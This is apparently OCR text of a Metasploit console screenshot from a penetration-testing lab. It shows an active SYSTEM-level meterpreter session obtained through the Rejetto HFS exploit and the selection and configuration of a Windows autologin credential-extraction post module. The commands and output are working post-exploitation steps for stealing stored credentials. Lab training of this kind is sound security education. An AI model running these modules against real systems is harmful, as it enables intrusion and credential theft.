 Shell No. 2
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
msf6 exploit(windows/http/rejetto_hfs_exec) > search type:post name:autologin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/osx/gather/autologin_password normal No OSX Gather Autologin Password as Root
1 post/windows/gather/credentials/windows_autologin normal No Windows Gather AutoLogin User Credential Extractor
Interact with a module by name or index. For example info 1, use 1 or use post/windows/gather/credentials/windows_autologin
msf6 exploit(windows/http/rejetto_hfs_exec) > use 1
msf6 post(windows/gather/credentials/windows_autologin) > show options
Module options (post/windows/gather/credentials/windows_autologin):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
msf6 post(windows/gather/credentials/windows_autologin) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.18.3:4444 -> 10.2.29.4:49743 (10.2.29.4)
msf6 post(windows/gather/credentials/windows_autologin) > set session 1
session => 1